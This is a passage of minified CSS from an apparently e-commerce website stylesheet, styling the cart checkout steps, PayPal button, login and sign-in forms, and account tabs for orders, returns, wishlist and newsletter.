section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:0;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.625rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.875rem;border-bottom:1px solid #3c3c3c;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #3c3c3c}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #3c3c3c;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.875rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.875rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:0;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5;border:none;position:relative}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#e68540}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500;border:none;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid,body#cart.thank-you main.wrap>.container-lg,body#cart.thank-you main.wrap>.container-md,body#cart.thank-you main.wrap>.container-sm,body#cart.thank-you main.wrap>.container-xl{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:.875rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.875rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.75rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#cart.step-2 main.wrap .container-lg,body#cart.step-2 main.wrap .container-md,body#cart.step-2 main.wrap .container-sm,body#cart.step-2 main.wrap .container-xl,body#user.user-sign-in main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-lg,body#user.user-sign-in main.wrap .container-md,body#user.user-sign-in main.wrap .container-sm,body#user.user-sign-in main.wrap .container-xl{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.75rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #3c3c3c}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#3c3c3c;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #3c3c3c;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.875rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #3c3c3c;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.875rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.875rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.875rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.75rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent 